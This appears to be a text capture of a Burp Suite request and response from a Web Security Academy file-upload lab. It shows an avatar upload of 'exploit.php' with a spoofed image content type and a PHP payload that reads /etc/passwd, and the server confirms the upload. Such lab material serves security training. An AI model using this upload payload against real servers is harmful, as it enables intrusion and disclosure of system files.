 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXbB1HKAQdl3DcnAm
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXbB1HKAQdl3DcnAm
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 20 Oct 2024 05:03:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>